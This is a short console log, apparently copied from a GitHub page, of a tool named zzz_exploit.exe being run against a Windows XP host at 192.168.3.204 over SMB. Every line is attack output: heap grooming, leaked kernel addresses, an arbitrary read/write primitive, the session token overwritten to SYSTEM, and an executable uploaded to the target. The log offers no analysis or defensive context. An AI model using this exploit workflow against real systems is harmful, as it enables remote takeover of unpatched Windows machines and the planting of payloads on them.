 C:\Users\hcl\Desktop\k8zzz_4>zzz_exploit.exe 192.168.3.204
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x818c2da8
SESSION: 0xe18568e8
FLINK: 0x6bd48
InData: 0x6ae28
MID: 0xa
TRANS1: 0x68b50
TRANS2: 0x6ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe11cc578
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe11cc618
overwriting token UserAndGroups
upload exe on the target
Done
C:\Users\hcl\Desktop\k8zzz_4>